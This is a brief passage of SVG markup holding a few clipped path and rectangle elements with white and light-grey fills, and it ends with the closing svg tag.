  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M397.89 59.25c0.4-0.7 0.76-1.34 1.17-2.05 1.26 0.72 2.46 1.4 3.76 2.15 -0.4 0.72-0.75 1.37-1.14 2.07C400.35 60.67 399.15 59.98 397.89 59.25"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M401.05 53.72c0.41-0.72 0.76-1.34 1.16-2.04 1.25 0.72 2.46 1.4 3.73 2.13 -0.37 0.7-0.71 1.36-1.1 2.09C403.56 55.15 402.35 54.46 401.05 53.72"/>
  <rect x="405.57" y="64.65" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="2.24" height="4.18"/>
  <path clip-path="url(#SVGID_2_)" fill="#EAEAEA" d="M401.5 68.92c-0.23-0.02-0.43-0.04-0.75-0.06 0.23-0.46 0.6-1.18 0.6-1.18l0.14-0.28V68.92z"/>
</svg>